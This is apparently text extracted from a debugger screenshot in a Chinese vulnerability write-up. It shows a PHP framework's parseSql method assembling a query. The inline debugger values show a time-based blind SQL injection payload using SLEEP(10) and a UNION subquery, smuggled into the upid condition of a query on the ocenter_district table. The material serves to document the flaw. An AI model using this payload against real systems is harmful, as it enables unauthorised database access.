 public function parseSql($sql,$options=array()){ $sql: "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(10)UNION/
$sql = str_replace(
array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%COMMENT%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct( distinct: isset($options['distinct'])?$options['distinct']:false),
$this->parseField( fields: !empty($options['field'])?$options['field']:'*'),
$this->parseJoin( join: !empty($options['join'])?$options['join']:''),
$this->parseWhere( where: !empty($options['where'])?$options['where']:''),
$this->parseGroup( group: !empty($options['group'])?$options['group']:''),
$this->parseHaving( having: !empty($options['having'])?$options['having']:''),
$this->parseOrder( order: !empty($options['order'])?$options['order']:''),
$this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
$this->parseUnion( union: !empty($options['union'])?$options['union']:''),
$this->parseComment( comment: !empty($options['comment'])?$options['comment']:'') $options: {where => [2], order => "id ASC", table => "ocent
),$sql);
return $sql; $sql: "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(10)UNION/**/SELECT+1)A)AND 3 IN ('3')
}
'零组资料文库'